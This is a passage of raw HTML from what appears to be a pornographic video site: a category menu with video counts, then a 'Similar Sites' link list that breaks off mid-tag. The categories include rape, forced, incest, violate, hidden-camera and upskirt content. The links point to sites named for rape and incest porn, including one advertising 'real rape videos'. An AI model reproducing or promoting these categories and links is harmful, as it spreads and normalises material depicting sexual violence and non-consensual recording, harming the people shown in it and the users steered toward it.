<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Casting</span><span class="value"><i class="fa fa-play"></i> 245 videos</span></a></li>               
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Celebrities</span><span class="value"><i class="fa fa-play"></i> 83 videos</span></a></li>               
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cheating</span><span class="value"><i class="fa fa-play"></i> 226 videos</span></a></li>               
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cheerleader</span><span class="value"><i class="fa fa-play"></i> 30 videos</span></a></li>               
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Chinese</span><span class="value"><i class="fa fa-play"></i> 59 videos</span></a></li>               
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Closeups</span><span class="value"><i class="fa fa-play"></i> 7 videos</span></a></li>               
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> College</span><span class="value"><i class="fa fa-play"></i> 316 videos</span></a></li>               
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Compilation</span><span class="value"><i class="fa fa-play"></i> 258 videos</span></a></li>               
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cosplay</span><span class="value"><i class="fa fa-play"></i> 58 videos</span></a></li>               
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Couple</span><span class="value"><i class="fa fa-play"></i> 493 videos</span></a></li>               
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Creampie</span><span class="value"><i class="fa fa-play"></i> 1164 videos</span></a></li>               
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Crossdresser</span><span class="value"><i class="fa fa-play"></i> 29 videos</span></a></li>               
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cuckold</span><span class="value"><i class="fa fa-play"></i> 198 videos</span></a></li>               
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cumshot</span><span class="value"><i class="fa fa-play"></i> 2138 videos</span></a></li>               
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cute</span><span class="value"><i class="fa fa-play"></i> 379 videos</span></a></li>               
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Czech</span><span class="value"><i class="fa fa-play"></i> 181 videos</span></a></li>               
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Deep Throat</span><span class="value"><i class="fa fa-play"></i> 2993 videos</span></a></li>               
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Deflower</span><span class="value"><i class="fa fa-play"></i> 12 videos</span></a></li>               
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dildo</span><span class="value"><i class="fa fa-play"></i> 717 videos</span></a></li>               
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Doctor</span><span class="value"><i class="fa fa-play"></i> 91 videos</span></a></li>               
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Doggystyle</span><span class="value"><i class="fa fa-play"></i> 1948 videos</span></a></li>               
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Dolls</span><span class="value"><i class="fa fa-play"></i> 50 videos</span></a></li>               
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Double</span><span class="value"><i class="fa fa-play"></i> 396 videos</span></a></li>               
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Double Anal</span><span class="value"><i class="fa fa-play"></i> 196 videos</span></a></li>               
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Double Penetration</span><span class="value"><i class="fa fa-play"></i> 342 videos</span></a></li>               
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Drunk</span><span class="value"><i class="fa fa-play"></i> 1149 videos</span></a></li>               
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ebony</span><span class="value"><i class="fa fa-play"></i> 1567 videos</span></a></li>               
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Emo</span><span class="value"><i class="fa fa-play"></i> 64 videos</span></a></li>               
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Erotic</span><span class="value"><i class="fa fa-play"></i> 95 videos</span></a></li>               
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> European</span><span class="value"><i class="fa fa-play"></i> 489 videos</span></a></li>               
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Face Sitting</span><span class="value"><i class="fa fa-play"></i> 15 videos</span></a></li>               
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Facial</span><span class="value"><i class="fa fa-play"></i> 910 videos</span></a></li>               
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Femdom</span><span class="value"><i class="fa fa-play"></i> 426 videos</span></a></li>               
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fetish</span><span class="value"><i class="fa fa-play"></i> 1482 videos</span></a></li>               
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Filipina</span><span class="value"><i class="fa fa-play"></i> 33 videos</span></a></li>               
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fingering</span><span class="value"><i class="fa fa-play"></i> 565 videos</span></a></li>               
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> First Time</span><span class="value"><i class="fa fa-play"></i> 452 videos</span></a></li>               
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fisting</span><span class="value"><i class="fa fa-play"></i> 263 videos</span></a></li>               
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Flashing</span><span class="value"><i class="fa fa-play"></i> 7 videos</span></a></li>               
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Foot Fetish</span><span class="value"><i class="fa fa-play"></i> 190 videos</span></a></li>               
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Footjob</span><span class="value"><i class="fa fa-play"></i> 72 videos</span></a></li>               
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Forced</span><span class="value"><i class="fa fa-play"></i> 6963 videos</span></a></li>               
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Foursome</span><span class="value"><i class="fa fa-play"></i> 68 videos</span></a></li>               
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> French</span><span class="value"><i class="fa fa-play"></i> 137 videos</span></a></li>               
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Full Movie</span><span class="value"><i class="fa fa-play"></i> 180 videos</span></a></li>               
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Funny</span><span class="value"><i class="fa fa-play"></i> 30 videos</span></a></li>               
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gangbang</span><span class="value"><i class="fa fa-play"></i> 1080 videos</span></a></li>               
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gays</span><span class="value"><i class="fa fa-play"></i> 2171 videos</span></a></li>               
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> German</span><span class="value"><i class="fa fa-play"></i> 518 videos</span></a></li>               
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Girlfriend</span><span class="value"><i class="fa fa-play"></i> 458 videos</span></a></li>               
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Glasses</span><span class="value"><i class="fa fa-play"></i> 99 videos</span></a></li>               
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gloryhole</span><span class="value"><i class="fa fa-play"></i> 12 videos</span></a></li>               
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gothic</span><span class="value"><i class="fa fa-play"></i> 46 videos</span></a></li>               
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Granny</span><span class="value"><i class="fa fa-play"></i> 176 videos</span></a></li>               
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Group Sex</span><span class="value"><i class="fa fa-play"></i> 485 videos</span></a></li>               
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 372 videos</span></a></li>               
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Handjob</span><span class="value"><i class="fa fa-play"></i> 570 videos</span></a></li>               
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hardcore</span><span class="value"><i class="fa fa-play"></i> 4889 videos</span></a></li>               
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hidden Cams</span><span class="value"><i class="fa fa-play"></i> 1 videos</span></a></li>               
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hollywood</span><span class="value"><i class="fa fa-play"></i> 29 videos</span></a></li>               
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 1465 videos</span></a></li>               
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hotel</span><span class="value"><i class="fa fa-play"></i> 84 videos</span></a></li>               
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hunks</span><span class="value"><i class="fa fa-play"></i> 167 videos</span></a></li>               
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Incest</span><span class="value"><i class="fa fa-play"></i> 608 videos</span></a></li>               
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Indian</span><span class="value"><i class="fa fa-play"></i> 539 videos</span></a></li>               
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Interracial</span><span class="value"><i class="fa fa-play"></i> 1392 videos</span></a></li>               
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Italian</span><span class="value"><i class="fa fa-play"></i> 86 videos</span></a></li>               
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Japanese</span><span class="value"><i class="fa fa-play"></i> 633 videos</span></a></li>               
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Jeans</span><span class="value"><i class="fa fa-play"></i> 30 videos</span></a></li>               
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Jerking</span><span class="value"><i class="fa fa-play"></i> 18 videos</span></a></li>               
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ladyboys</span><span class="value"><i class="fa fa-play"></i> 7 videos</span></a></li>               
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Latex</span><span class="value"><i class="fa fa-play"></i> 73 videos</span></a></li>               
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Latina</span><span class="value"><i class="fa fa-play"></i> 890 videos</span></a></li>               
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Lesbian</span><span class="value"><i class="fa fa-play"></i> 635 videos</span></a></li>               
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Licking</span><span class="value"><i class="fa fa-play"></i> 165 videos</span></a></li>               
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Lingerie</span><span class="value"><i class="fa fa-play"></i> 459 videos</span></a></li>               
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Machine Sex</span><span class="value"><i class="fa fa-play"></i> 86 videos</span></a></li>               
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Maid</span><span class="value"><i class="fa fa-play"></i> 83 videos</span></a></li>               
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Massage</span><span class="value"><i class="fa fa-play"></i> 106 videos</span></a></li>               
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Masturbation</span><span class="value"><i class="fa fa-play"></i> 278 videos</span></a></li>               
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 2022 videos</span></a></li>               
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mexican</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>               
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Milf</span><span class="value"><i class="fa fa-play"></i> 2595 videos</span></a></li>               
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mistress</span><span class="value"><i class="fa fa-play"></i> 117 videos</span></a></li>               
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nipples</span><span class="value"><i class="fa fa-play"></i> 73 videos</span></a></li>               
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nude</span><span class="value"><i class="fa fa-play"></i> 93 videos</span></a></li>               
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nurse</span><span class="value"><i class="fa fa-play"></i> 52 videos</span></a></li>               
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nylon</span><span class="value"><i class="fa fa-play"></i> 11 videos</span></a></li>               
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Office</span><span class="value"><i class="fa fa-play"></i> 271 videos</span></a></li>               
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Oiled</span><span class="value"><i class="fa fa-play"></i> 78 videos</span></a></li>               
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Man</span><span class="value"><i class="fa fa-play"></i> 701 videos</span></a></li>               
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Orgasm</span><span class="value"><i class="fa fa-play"></i> 809 videos</span></a></li>               
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Orgy</span><span class="value"><i class="fa fa-play"></i> 342 videos</span></a></li>               
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Outdoor</span><span class="value"><i class="fa fa-play"></i> 308 videos</span></a></li>               
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> POV</span><span class="value"><i class="fa fa-play"></i> 804 videos</span></a></li>               
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Panties</span><span class="value"><i class="fa fa-play"></i> 157 videos</span></a></li>               
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pantyhose</span><span class="value"><i class="fa fa-play"></i> 543 videos</span></a></li>               
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Party</span><span class="value"><i class="fa fa-play"></i> 195 videos</span></a></li>               
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pissing</span><span class="value"><i class="fa fa-play"></i> 141 videos</span></a></li>               
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Polish</span><span class="value"><i class="fa fa-play"></i> 22 videos</span></a></li>               
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pornstar</span><span class="value"><i class="fa fa-play"></i> 760 videos</span></a></li>               
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pregnant</span><span class="value"><i class="fa fa-play"></i> 77 videos</span></a></li>               
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Public</span><span class="value"><i class="fa fa-play"></i> 226 videos</span></a></li>               
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pussy</span><span class="value"><i class="fa fa-play"></i> 1981 videos</span></a></li>               
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rape</span><span class="value"><i class="fa fa-play"></i> 2892 videos</span></a></li>               
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ravish</span><span class="value"><i class="fa fa-play"></i> 14 videos</span></a></li>               
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Reality</span><span class="value"><i class="fa fa-play"></i> 364 videos</span></a></li>               
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Redheads</span><span class="value"><i class="fa fa-play"></i> 458 videos</span></a></li>               
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rimjob</span><span class="value"><i class="fa fa-play"></i> 62 videos</span></a></li>               
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rough</span><span class="value"><i class="fa fa-play"></i> 18979 videos</span></a></li>               
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russian</span><span class="value"><i class="fa fa-play"></i> 661 videos</span></a></li>               
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Schoolgirl</span><span class="value"><i class="fa fa-play"></i> 113 videos</span></a></li>               
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Secretary</span><span class="value"><i class="fa fa-play"></i> 271 videos</span></a></li>               
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Shemale</span><span class="value"><i class="fa fa-play"></i> 44 videos</span></a></li>               
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Short Hair</span><span class="value"><i class="fa fa-play"></i> 24 videos</span></a></li>               
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Shower</span><span class="value"><i class="fa fa-play"></i> 72 videos</span></a></li>               
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Skinny</span><span class="value"><i class="fa fa-play"></i> 672 videos</span></a></li>               
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Small Tits</span><span class="value"><i class="fa fa-play"></i> 483 videos</span></a></li>               
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Smoking</span><span class="value"><i class="fa fa-play"></i> 46 videos</span></a></li>               
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Socks</span><span class="value"><i class="fa fa-play"></i> 33 videos</span></a></li>               
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Softcore</span><span class="value"><i class="fa fa-play"></i> 21 videos</span></a></li>               
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Solo</span><span class="value"><i class="fa fa-play"></i> 70 videos</span></a></li>               
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Son</span><span class="value"><i class="fa fa-play"></i> 211 videos</span></a></li>               
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanish</span><span class="value"><i class="fa fa-play"></i> 60 videos</span></a></li>               
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanking</span><span class="value"><i class="fa fa-play"></i> 1081 videos</span></a></li>               
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sport</span><span class="value"><i class="fa fa-play"></i> 13 videos</span></a></li>               
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spy</span><span class="value"><i class="fa fa-play"></i> 32 videos</span></a></li>               
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Squirting</span><span class="value"><i class="fa fa-play"></i> 627 videos</span></a></li>               
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Stockings</span><span class="value"><i class="fa fa-play"></i> 371 videos</span></a></li>               
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Strapon</span><span class="value"><i class="fa fa-play"></i> 111 videos</span></a></li>               
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Striptease</span><span class="value"><i class="fa fa-play"></i> 65 videos</span></a></li>               
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Stud</span><span class="value"><i class="fa fa-play"></i> 46 videos</span></a></li>               
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swallow</span><span class="value"><i class="fa fa-play"></i> 230 videos</span></a></li>               
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swingers</span><span class="value"><i class="fa fa-play"></i> 120 videos</span></a></li>               
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tattoos</span><span class="value"><i class="fa fa-play"></i> 25 videos</span></a></li>               
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teacher</span><span class="value"><i class="fa fa-play"></i> 119 videos</span></a></li>               
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen Anal</span><span class="value"><i class="fa fa-play"></i> 1294 videos</span></a></li>               
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teens</span><span class="value"><i class="fa fa-play"></i> 5332 videos</span></a></li>               
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Thai</span><span class="value"><i class="fa fa-play"></i> 165 videos</span></a></li>               
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 1179 videos</span></a></li>               
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tits</span><span class="value"><i class="fa fa-play"></i> 655 videos</span></a></li>               
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Toys</span><span class="value"><i class="fa fa-play"></i> 301 videos</span></a></li>               
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Twinks</span><span class="value"><i class="fa fa-play"></i> 192 videos</span></a></li>               
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ugly</span><span class="value"><i class="fa fa-play"></i> 44 videos</span></a></li>               
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Uniform</span><span class="value"><i class="fa fa-play"></i> 247 videos</span></a></li>               
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Upskirts</span><span class="value"><i class="fa fa-play"></i> 27 videos</span></a></li>               
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Vintage</span><span class="value"><i class="fa fa-play"></i> 150 videos</span></a></li>               
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Violate</span><span class="value"><i class="fa fa-play"></i> 33 videos</span></a></li>               
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Violent</span><span class="value"><i class="fa fa-play"></i> 1125 videos</span></a></li>               
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 180 videos</span></a></li>               
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 117 videos</span></a></li>               
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Whore</span><span class="value"><i class="fa fa-play"></i> 406 videos</span></a></li>               
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Wife</span><span class="value"><i class="fa fa-play"></i> 1306 videos</span></a></li>               
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Wrestling</span><span class="value"><i class="fa fa-play"></i> 51 videos</span></a></li>               
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Young</span><span class="value"><i class="fa fa-play"></i> 1518 videos</span></a></li>               

                </ul>
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://pornrape.org/" data-ct="2924721449"><span class="label"><i class="fa fa-heart-o"></i> Rape Porn Tube</span></a></li><li><a href="http://forcedincest.net" data-ct="2315422340"><span class="label"><i class="fa fa-heart-o"></i> Forced Incest</span></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span class="label"><i class="fa fa-heart-o"></i> rape porn</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span class="label"><i class="fa fa-heart-o"></i> brutal fucking</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span class="label"><i class="fa fa-heart-o"></i> incest rape porn</span></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span class="label"><i class="fa fa-heart-o"></i> Mature Rape</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span class="label"><i class="fa fa-heart-o"></i> real rape videos</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span class="label"><i class="fa fa-heart-o"></i> best rough fuck</span></a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><span class="label"><i class="fa fa-heart-o"></i> best brutal rape porn</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="label"><i class="fa fa-heart-o"></i> 4k gang rape porn</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span class="label"><i class="fa fa-heart-o"></i> ForcedPorn</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span class="label"><i class="fa fa-heart-o"></i> FamilyIncest.org</span></a></li><li><a href="https://brutalsexporn.com/" data-ct="2147241901"><span class="label"><i class="fa fa-heart-o"></i> brutal sex porn</span></a></li><li><a href="https://rapesexvideo.com/" 